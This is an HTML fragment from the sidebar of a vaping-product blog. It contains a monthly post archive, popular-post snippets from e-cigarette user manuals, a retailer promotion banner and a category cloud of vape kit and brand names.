<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2019/11/the-3d-effect-smok-fetch-mini-pod-kit.html'>The 3D effect SMOK Fetch Mini Pod Kit</a></li>
<li><a href='http://www.tellusual.com/2019/11/smok-fetch-mini-kit-deal.html'>SMOK Fetch Mini Kit Deal</a></li>
<li><a href='http://www.tellusual.com/2019/11/voopoo-vinci-x-mod-pod-kit-instruction.html'>VOOPOO VINCI X Mod Pod Kit Instruction</a></li>
<li><a href='http://www.tellusual.com/2019/11/comparing-ijust-3-pro-with-ello-pop.html'>Comparing iJust 3 Pro with ELLO POP Tank and  ELLO...</a></li>
<li><a href='http://www.tellusual.com/2019/11/ofrf-gear-rta-deal.html'>OFRF Gear RTA Deal</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(71)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
